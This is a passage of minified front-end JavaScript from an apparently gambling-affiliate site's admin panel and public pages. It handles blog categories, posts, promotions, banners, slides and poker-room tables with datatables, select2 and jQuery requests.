Swiper(".j-related-products-container",{direction:"horizontal",slidesPerView:5,spaceBetween:25,height:100,breakpoints:{320:{slidesPerView:1,spaceBetween:25},480:{slidesPerView:3,spaceBetween:25},720:{slidesPerView:5,spaceBetween:25}},loop:!0,autoHeight:!1,pagination:{el:".related-products__swiper_pagination",type:"bullets",direction:"horizontal",clickable:!0},navigation:{prevEl:".j-swiper-button-prev-related-products",nextEl:".j-swiper-button-next-related-products"}});$(".j-quantity-plugin").TouchSpin({initval:1,min:1,max:100,decimals:0,step:1,boostat:5,maxboostedstep:3})},async onClickAddProductToCart(e){let t=r.a.generate("add-cart-product");const n={productId:$(this.el).attr("data-product-id"),variationId:this.find(".j-variation-select").find(":selected").attr("data-variation-id"),units:this.find(".j-quantity-plugin").val()};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}toastr.success(s.a.trans("product-added-to-cart")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},setSlidesToShowResponsive(){const e=$(window).width();return e<600?1:e<800?2:e<1300?3:4},onSelectVariation(){const e=this.find(".j-variation-select").find(":selected").attr("data-variation-price-in-habcoins");this.find(".j-product-price-in-habcoins").text(new Intl.NumberFormat("en-UK").format(e))},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-categories",events:{},datatable:null,init:function(){this.initCategoriesTable()},initCategoriesTable(){this.datatable=this.find("#blog-categories-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-categories-table-data"),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#categories-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"title",width:200,title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"section",width:200,title:Object(r.a)("sección"),textAlign:"center",template:e=>`<span class="label label-inline label-rounded font-weight-bold label-light-${{habpoker:"info",habcasino:"primary",habbets:"dark"}[e.section]} m-1">${Object(r.a)(e.section)}</span>`},{field:"geolocations",width:200,title:Object(r.a)("geolocalizaciones"),textAlign:"center",template:e=>{let t="";for(let n of e.geoLocations)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${n}</span>`;return t}},{field:"type",width:200,title:Object(r.a)("blog"),textAlign:"center",template:e=>`<span class="label label-inline label-rounded font-weight-bold label-light-${{post:"info",promo:"primary"}[e.type]} m-1">${Object(r.a)(e.type)}</span>`},{field:"isSub",width:200,title:Object(r.a)("tipo"),textAlign:"center",template:e=>{let t;return t=e.isSub?"Subcategoría":"Categoría",`<span class="label label-inline label-rounded font-weight-bold label-light-${{true:"info",false:"primary"}[e.isSub]}">${Object(r.a)(t)}</span>`}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>`<a href="${this.route("admin-blog-category-details",{categoryId:e.id})}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>`}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(118);const s=o.a.extend({el:".j-blog-category-details",events:{"keyup .j-create-category-form-title-input":"onKeyPressed","click .j-save-category":"onSaveCategory","click .j-remove-category":"onDeleteCategory","change #create_or_update_category_form_section":"refreshCategoriesOptions","change #create_or_update_category_form_type":"refreshCategoriesOptions"},init(){this.refreshCategoriesOptions()},onKeyPressed(e){const t=this.$(e.currentTarget),n=t.val();if(!n)return;const o=Object(r.a)(n);t.closest(".j-category-content-container").find(".j-create-category-slug").val(o)},async onDeleteCategory(e){const t=$(e.currentTarget).attr("data-category-id"),n=this.route("remove-category",{categoryId:t});if((await this.confirmation("¿Deseas borrar la categoría?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Categoría eliminada");const e=this.route("admin-blog-categories");location.replace(e)}catch(e){await this.confirmationError("Error","La categoría no ha sido eliminada")}},onSaveCategory(){this.find(".j-category-form").submit()},async refreshCategoriesOptions(){let e=$("#create_or_update_category_form_parentId"),t=$("#create_or_update_category_form_parentId option:selected").val();e.empty(),e.append("<option value >No tiene categoría padre</option>");let n=$("#create_or_update_category_form_section").val(),o=$("#create_or_update_category_form_type").val();const r=this.route("parent-categories-by-section-and-type"),s={section:n,type:o};let i=await $.post(r,s);console.log(i);for(let n of i){let o="";n["esContent.title"]?o=n["esContent.title"]:n["esEsContent.title"]?o=n["esEsContent.title"]:n["ukEsContent.title"]?o=n["ukEsContent.title"]:n["ukEnContent.title"]?o=n["ukEnContent.title"]:n["enContent.title"]&&(o=n["enContent.title"]);const r=n.geoLocations;let s="";for(const[e,t]of r.entries())s+=0===e?t:", "+t;if(""!==o){let r=o+" ("+s+")",i=n.id,a=$("<option>",{value:i,text:r,selected:n.id===t});e.append(a)}}}})},function(e,t,n){(function(t){var n=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,o=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]","g"),r="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,i=r||s||Function("return this")();var a,u=(a={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"ss"},function(e){return null==a?void 0:a[e]}),c=Object.prototype.toString,l=i.Symbol,d=l?l.prototype:void 0,h=d?d.toString:void 0;function f(e){if("string"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return h?h.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}e.exports=function(e){var t;return(e=null==(t=e)?"":f(t))&&e.replace(n,u).replace(o,"")}}).call(this,n(32))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-posts",events:{},datatable:null,type:null,isLogin:!1,init:async function(){this.isLogin=this.find(".j-data-login").attr("data-is-login"),this.loginNotication(this.isLogin),this.type=this.find(".j-data").attr("data-post-type"),this.find(".j-select-2-post-status").select2({minimumResultsForSearch:-1}),this.find(".j-select-2-post-available-countries").select2({minimumResultsForSearch:-1}),"promotion"===this.type?this.initPromotionsTable():this.initPostsTable()},loginNotication(e){toastr.options={closeButton:!0,debug:!1,newestOnTop:!1,progressBar:!0,positionClass:"toast-bottom-full-width",preventDuplicates:!0,onclick:null,showDuration:"500",hideDuration:"1000",timeOut:"10000",extendedTimeOut:"1000",showEasing:"swing",hideEasing:"linear",showMethod:"fadeIn",hideMethod:"fadeOut"};const t=this.find(".j-data-login").attr("data-user-pending"),n=this.find(".j-data-login").attr("data-affiliate-pending"),o=this.find(".j-data-login").attr("data-order-paid");e&&(t>0&&toastr.info("Hay "+t+" peticiones de usuario"),n>0&&toastr.info("Hay "+n+" peticiones de afiliado"),o>0&&toastr.info("Hay "+o+" pedidos pendientes de procesar"))},initPostsTable(){this.datatable=this.find("#blog-posts-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-posts-table-data",{postType:this.type}),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"publishedAt",title:Object(r.a)("fecha de publicación"),textAlign:"center",template:e=>""+e.publishedAt},{field:"title",title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"sections",title:Object(r.a)("secciones"),textAlign:"center",template:e=>{let t="";for(let n in e.sections)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.sections[n]}</span>`;return t}},{field:"status",title:Object(r.a)("status"),textAlign:"center",template:e=>{let t;return t="draft"===e.status?"Borrador":"Publicado",`<span class="label label-inline label-rounded font-weight-bold label-light-${{draft:"info",published:"primary"}[e.status]}">${Object(r.a)(t)}</span>`}},{field:"availableCountries",title:Object(r.a)("Países"),textAlign:"center",template:e=>{let t="";for(let n in e.availableCountries)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.availableCountries[n]}</span>`;return t}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>{let t=this.route("admin-blog-post-details",{postId:e.id});return"promotion"===this.type&&(t=this.route("admin-blog-promotion-details",{postId:e.id})),"room"===this.type&&(t=this.route("admin-blog-room-post-details",{postId:e.id})),"content"===this.type&&(t=this.route("admin-blog-contents-details",{postId:e.id})),`\n                                    <a href="${t}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}}]}),$("#posts-search-status").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"status")}),$("#posts-search-websection").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"sections")}),$("#posts-search-available-countries").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"availableCountries")}),$("#posts-search-category").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"categories")})},initPromotionsTable(){this.datatable=this.find("#blog-posts-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-posts-table-data",{postType:this.type}),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"publishedAt",title:Object(r.a)("fecha de publicación"),textAlign:"center",template:e=>""+e.publishedAt},{field:"title",title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"roomsName",title:Object(r.a)("Sala"),textAlign:"center",template:e=>{let t="";for(let n in e.roomsName)t+=`<span class="label label-inline m-1">${e.roomsName[n]}</span>`;return t}},{field:"sections",title:Object(r.a)("secciones"),textAlign:"center",template:e=>{let t="";for(let n in e.sections)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.sections[n]}</span>`;return t}},{field:"status",title:Object(r.a)("status"),textAlign:"center",template:e=>{let t;return t="draft"===e.status?"Borrador":"Publicado",`<span class="label label-inline label-rounded font-weight-bold label-light-${{draft:"info",published:"primary"}[e.status]}">${Object(r.a)(t)}</span>`}},{field:"availableCountries",title:Object(r.a)("Países"),textAlign:"center",template:e=>{let t="";for(let n in e.availableCountries)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.availableCountries[n]}</span>`;return t}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>{let t=this.route("admin-blog-post-details",{postId:e.id});return"promotion"===this.type&&(t=this.route("admin-blog-promotion-details",{postId:e.id})),"room"===this.type&&(t=this.route("admin-blog-room-post-details",{postId:e.id})),"content"===this.type&&(t=this.route("admin-blog-contents-details",{postId:e.id})),`\n                                    <a href="${t}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}}]}),$("#posts-search-status").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"status")}),$("#posts-search-websection").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"sections")}),$("#posts-search-available-countries").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"availableCountries")}),$("#promotions-search-roomPost").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"roomsName")}),$("#promotions-search-category").on("change",e=>{console.log($(e.currentTarget).val()),console.log(this.datatable),this.datatable.search($(e.currentTarget).val(),"categories")})}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(47),s=n(118);const i=o.a.extend({el:".j-blog-post-details",events:{"keyup .j-create-post-form-title-input":"onKeyPressed","click .j-save-post":"onSavePost","click .j-remove-post":"onDeletePost","onChange .j-text-editor":"onContentChange","select2:select .j-create-post-form-lang-input":"wrapperOnChangeAvailableCountries","select2:unselect .j-create-post-form-lang-input":"wrapperOnChangeAvailableCountries","select2:select .j-create-post-form-parent-room-post-id-input":"onChangeAvailableCountriesForPromotion","select2:unselect .j-create-post-form-parent-room-post-id-input":"onChangeAvailableCountriesForPromotion"},isPromotion:!1,isContent:!1,dropZoneUploader:null,dropZoneUploader1:null,dropZoneUploader2:null,dropZoneUploader3:null,dropZoneUploader4:null,dropZoneUploader5:null,localeToTabIdMap:{es_ES:"esEsContent",es_GB:"esGbContent",en_GB:"enGbContent",es:"esContent",en:"enContent"},hidePostContentClassAndEvent:{intl:"hide-intl",ES:"hide-es",GB:"hide-gb"},showPostContentClassAndEvent:{intl:"show-intl",ES:"show-es",GB:"show-gb"},errorOnPostContentEvent:{es_ES:"error-es-es",es_GB:"error-es-gb",en_GB:"error-en-gb",es:"error-es",en:"error-en"},allAvailableCountries:["ES","GB","intl"],parentRoomPostAvailableCountries:[],async init(){this.postId=this.find(".j-data").attr("data-post-id"),this.isPromotion=this.find(".j-data").hasClass("j-is-promotion"),this.isContent=this.find(".j-data").hasClass("j-is-content"),this.onShowAvailableCountriesWarning=e.debounce(this.showAvailableCountriesWarning,500),this.initStatusSelect(),this.initDropzones();const t=this.find(".j-create-post-form-lang-input");this.onChangeAvailableCountries(t),await this.onChangeAvailableCountriesForPromotion(),this.validateAvailableCountries()},initDropzones(){this.dropZoneUploader=new r.a({el:".j-blog-main-image-uploader"}),this.dropZoneUploader1=new r.a({el:"#esContent .j-image-form"}),this.dropZoneUploader2=new r.a({el:"#esEsContent .j-image-form"}),this.dropZoneUploader3=new r.a({el:"#esGbContent .j-image-form"}),this.dropZoneUploader4=new r.a({el:"#enGbContent .j-image-form"}),this.dropZoneUploader5=new r.a({el:"#enContent .j-image-form"}),this.dropZoneUploader.onUpload(e=>{this.log(e),this.find(".j-image-url-input").val(e.url)}),this.dropZoneUploader1.onUpload(e=>{this.log(e),this.find("#esContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader2.onUpload(e=>{this.log(e),this.find("#esEsContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader3.onUpload(e=>{this.log(e),this.find("#ukEsContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader4.onUpload(e=>{this.log(e),this.find("#ukEnContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader5.onUpload(e=>{this.log(e),this.find("#enContent").find(".j-image-from-url-input").val(e.url)})},async showAvailableCountriesWarning(){toastr.error("Rellene los contenidos de todos los países disponibles")},onContentChange(){this.log("change")},onKeyPressed(e){const t=this.$(e.currentTarget),n=t.val();if(!n)return;const o=Object(s.a)(n);t.closest(".j-post-content-container").find(".j-create-post-slug").val(o)},async onDeletePost(e){const t=$(e.currentTarget).attr("data-post-id"),n=this.route("remove-post",{postId:t}),o=this.find(".j-data").attr("data-post-type");let r;if("promotion"===o?r=await this.confirmation("¿Deseas borrar la promoción?","Este paso no se puede deshacer","Borrar","Cancelar"):"room"===o?r=await this.confirmation("¿Deseas borrar la sala?","Este paso no se puede deshacer","Borrar","Cancelar"):"post"===o?r=await this.confirmation("¿Deseas borrar la noticia?","Este paso no se puede deshacer","Borrar","Cancelar"):"content"===o&&(r=await this.confirmation("¿Deseas borrar el contenido?","Este paso no se puede deshacer","Borrar","Cancelar")),r.isConfirmed)try{let e;await $.post(n),"promotion"===o?(await this.confirmationOk("Promoción eliminada"),e=this.route("admin-blog-promotions")):"room"===o?(await this.confirmationOk("Sala eliminada"),e=this.route("admin-blog-rooms-post")):"post"===o?(await this.confirmationOk("Noticia eliminada"),e=this.route("admin-blog-posts")):"content"===o&&(await this.confirmationOk("Contenido eliminado"),e=this.route("admin-blog-contents")),location.replace(e)}catch(e){await this.confirmationError("Error","El post no ha sido eliminado")}},async onSavePost(){this.clearErrorsOnPostContents(),this.validateAvailableCountries();const e="published"===this.find(".j-create-post-form-status-input").select2("data")[0].id;let t;e||(t=await this.confirmation("Va a guardar la publicación como borrador","¿Quiere continuar?","Aceptar","Cancelar")),!e&&t.isDismissed||this.find(".j-post-form").submit()},clearErrorsOnPostContents(){this.find("post-content-component").trigger("clear-errors")},initStatusSelect(){this.find(".j-create-post-form-status-input").select2({minimumResultsForSearch:-1})},async validateAvailableCountries(){const e=this.find(".j-create-post-form-lang-input").val();e.includes("ES")&&this.localizedContentIsEmpty("es_ES")&&(this.showPostContentErrorOnLocale("es_ES"),await this.onShowAvailableCountriesWarning()),e.includes("GB")&&(this.localizedContentIsEmpty("es_GB")&&(this.showPostContentErrorOnLocale("es_GB"),await this.onShowAvailableCountriesWarning()),this.localizedContentIsEmpty("en_GB")&&(this.showPostContentErrorOnLocale("en_GB"),await this.onShowAvailableCountriesWarning())),e.includes("intl")&&(this.localizedContentIsEmpty("es")&&(this.showPostContentErrorOnLocale("es"),await this.onShowAvailableCountriesWarning()),this.localizedContentIsEmpty("en")&&(this.showPostContentErrorOnLocale("en"),await this.onShowAvailableCountriesWarning())),this.isPromotion&&await this.validatePromotionAvailableCountries(e)},async validatePromotionAvailableCountries(t){if(!(e.union(t,Object.values(this.parentRoomPostAvailableCountries)).length===e.uniq(t).length))return this.showPromotionAvailableCountriesWarning()},async onChangeAvailableCountriesForPromotion(){if(!this.isPromotion)return;const e=this.find(".j-create-post-form-parent-room-post-id-input").select2("data");if(0===e.length)return;const t=e.map(e=>e.id);this.parentRoomPostAvailableCountries=await this.fetchAvailableCountriesForPromotion(t),this.updateSelectForRoomsAvailableCountries(this.parentRoomPostAvailableCountries)},updateSelectForRoomsAvailableCountries(e){const t=this.find(".j-available-countries-for-promotion");t.val(null).trigger("change"),t.val(e).trigger("change")},showPromotionAvailableCountriesWarning:async()=>(toastr.error("Los países disponibles no coinciden con los de las salas asignadas"),new Promise((e,t)=>{setTimeout((function(){e()}),2e3)})),async fetchAvailableCountriesForPromotion(e){const t=this.route("available-countries-of-room-posts"),n={roomPostIds:e};return await $.post(t,n)},showPostContentErrorOnLocale(e){this.find("post-content-component").addClass(this.errorOnPostContentEvent[e]).trigger(this.errorOnPostContentEvent[e])},localizedContentIsEmpty(e){const t=this.localeToTabIdMap[e],n=this.find("#"+t);return this.tabContentIsEmpty(n)},tabContentIsEmpty(e){const t=e.find(".j-create-post-form-title-input").val(),n=e.find(".j-create-category-form-metaTitle-input").val(),o=e.find(".j-create-post-slug").val(),r=e.find(".j-create-category-form-metaDescription-input").val(),s=e.find(".j-create-post-form-content-input").val();if(this.isPromotion){const i=e.find(".j-create-post-form-shortDescription-input").val();return this.inputIsEmpty(t)||this.inputIsEmpty(n)||this.inputIsEmpty(o)||this.inputIsEmpty(i)||this.inputIsEmpty(r)||this.inputIsEmpty(s)}return this.isContent?this.inputIsEmpty(t)||this.inputIsEmpty(o)||this.inputIsEmpty(s):this.inputIsEmpty(t)||this.inputIsEmpty(n)||this.inputIsEmpty(o)||this.inputIsEmpty(r)||this.inputIsEmpty(s)},inputIsEmpty(t){const n=this.removeHTMLTagsFromInput(t);return e.isUndefined(n)||e.isNull(n)||""===n},removeHTMLTagsFromInput:e=>e.replaceAll(/<.+?>/g,""),wrapperOnChangeAvailableCountries(e){const t=$(e.currentTarget);this.onChangeAvailableCountries(t)},onChangeAvailableCountries(e){const t=this.find("post-content-component"),n=e.select2("data").map(e=>e.id),o=this.allAvailableCountries.filter(e=>!n.includes(e));n.forEach(e=>this.showPostContent(e,t)),o.forEach(e=>this.hidePostContent(e,t))},hidePostContent(e,t){t.removeClass(this.showPostContentClassAndEvent[e]),t.addClass(this.hidePostContentClassAndEvent[e]).trigger(this.hidePostContentClassAndEvent[e])},showPostContent(e,t){t.removeClass(this.hidePostContentClassAndEvent[e]),t.addClass(this.showPostContentClassAndEvent[e]).trigger(this.showPostContentClassAndEvent[e])}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-sections",events:{},datatable:null,init:function(){this.initSectionsTable()},initSectionsTable(){this.datatable=this.find("#blog-sections-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-sections-table-data"),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"title",width:300,title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"shortDescription",width:300,title:Object(r.a)("descripción"),textAlign:"center",template:e=>""+e.shortDescription},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:300,template:e=>`\n                                    <a href="${this.route("admin-blog-section-details",{sectionId:e.id})}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(118);const s=o.a.extend({el:".j-blog-section-details",events:{"keyup .j-create-section-form-title-input":"onKeyPressed","click .j-save-section":"onSaveSection","click .j-remove-section":"onDeleteSection"},init(){},onKeyPressed(){let e=this.find(".j-create-section-form-title-input").val();this.find(".j-create-section-slug").val(Object(r.a)(e))},async onDeleteSection(e){const t=$(e.currentTarget).attr("data-section-id"),n=this.route("remove-section",{sectionId:t});if((await this.confirmation("¿Deseas borrar la sección?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Sección eliminada");const e=this.route("admin-blog-sections");location.replace(e)}catch(e){await this.confirmationError("Error","La sección no ha sido eliminada")}},onSaveSection(){this.find(".j-create-section-form-title-input").prop("disabled",!1),this.find(".j-create-section-slug").prop("disabled",!1),this.find(".j-section-form").submit()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(47);n(26);const s=o.a.extend({el:"slide-create-or-update",events:{"submit .j-slide-form":"onSubmitForm","click .j-select-banner":"onSelectBanner"},mode:"",isSubmitting:"",orderOfBanners:[],init:function(){this.isSubmitting=!1;const e=this.find(".j-data").attr("data-mode");if(this.mode=e?"update":"create",this.find(".j-checkbox-width").css("width","20px"),this.dropZoneUploader=new r.a({el:".j-blog-main-image-uploader"}),this.dropZoneUploader.onUpload(e=>{this.find(".j-blogImageUrl").val(e.url)}),"update"===this.mode){const e=this.find(".j-data").attr("data-banners-ids");JSON.parse(e).forEach((e,t)=>{this.orderOfBanners.push(e);const n=this.find("#banner-card-"+e);n.css("backgroundColor","#DAF4E8"),n.attr("data-selected","true")})}this.render()},onSelectBanner(e){const t=$(e.currentTarget).attr("data-id"),n=this.find("#banner-card-"+t);"false"===n.attr("data-selected")?(n.attr("data-selected","true"),n.css("backgroundColor","#DAF4E8"),this.orderOfBanners.push(n.attr("data-id"))):(this.removeItemFromArr(this.orderOfBanners,""+n.attr("data-id")),n.attr("data-selected","false"),n.css("backgroundColor","white")),this.render()},drawBannerOrder(){this.find(".j-card").each((e,t)=>{const n=this.orderOfBanners.indexOf($(t).attr("data-id"))+1;0!==n?($(t).find(".j-number-banner").text(""+n),$(t).find(".j-number-banner").show()):($(t).find(".j-number-banner").text(""),$(t).find(".j-number-banner").hide())})},render(){this.drawBannerOrder()},removeItemFromArr(e,t){var n=e.indexOf(t);-1!==n&&e.splice(n,1)},onSubmitForm(e){if(this.isSubmitting)this.isSubmitting=!1;else{$(e.currentTarget);e.preventDefault(),e.stopPropagation(),this.isSubmitting=!0;const t=JSON.stringify(Object.assign({},this.orderOfBanners));this.find(".j-banners").val(t),this.find(".j-slide-form").submit()}}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(47);const s=o.a.extend({el:".j-banner-create-or-update",events:{"click .j-save-banner":"onSaveBanner","click .j-remove-banner":"onDeleteBanner"},isCreated:"",dropZoneUploader:"",imageUpload:"",toast:"",init(){if(toastr.options={preventDuplicates:!0,positionClass:"toast-bottom-left"},this.dropZoneUploader=new r.a({el:".j-banner-image"}),this.dropZoneUploader.onUpload(e=>{this.log(e),this.imageUpload=e,this.find(".j-imageUrl").val(e.url),this.find(".j-image-update").attr("src","/"+e.url)}),this.isCreated=this.find(".j-isCreated").attr("data-isCreated"),!this.isCreated){const e=this.find(".j-data").attr("data-default-image");this.find(".j-image-update").attr("src",""+e)}},async onDeleteBanner(e){const t=$(e.currentTarget).attr("data-banner-id"),n=this.route("remove-banner",{bannerId:t});if((await this.confirmation("¿Deseas borrar el banner?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Banner eliminado");const e=this.route("admin-blog-banners");location.replace(e)}catch(e){await this.confirmationError("Error","La sección no ha sido eliminada")}},onSaveBanner(){this.isCreated||this.formIsValid()?this.find(".j-banner-form").submit():toastr.error("Inserte una imagen")},formIsValid(){return""!==this.imageUpload}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var o=n(8);n(11),n(3);const r=o.a.extend({el:"swiper-home-component",events:{},swiper:null,init(){this.swiper=new Swiper(".swiper-container",{navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})},hola(){this.swiper.width(100)}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-corporate-rooms",events:{"select2:select .j-roomgroups-rooms":"onSelectRoomGroup","select2:select .j-sw-rooms":"onSelectSw","click .j-room-affiliate-link":"onClickRoomAffiliateLink"},sw:"",roomGroupId:"",webSectionName:"",init(){$(document).ready((function(){$(".j-sw-rooms").select2()})),$(document).ready((function(){$(".j-roomgroups-rooms").select2()}));$("table").floatThead({top:75})},onSelectRoomGroup(e){const t=$(e.currentTarget);this.roomGroupId=t.select2("data")[0].id,this.webSectionName=this.find(".j-data").attr("data-web-section"),"Todos"===t.select2("data")[0].text&&(this.roomGroupId=""),this.renderNewRooms()},onSelectSw(e){const t=$(e.currentTarget);this.webSectionName=this.find(".j-data").attr("data-web-section"),this.sw=t.select2("data")[0].id,"Todos"===t.select2("data")[0].text&&(this.sw=""),this.renderNewRooms()},async renderNewRooms(){let e=this.route("public-room-table-rows");const t={roomGroupId:this.roomGroupId,webSectionName:this.webSectionName,sw:this.sw};let n=this.route("public-room-details-card");const o=await $.get(e,t),r=await $.get(n,t);this.find(".j-table-body").html(o),this.find(".j-rooms-details").html(r)},onClickRoomAffiliateLink(e){const t=this.find(e.currentTarget).attr("data-url");window.open(t,"_blank")}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const 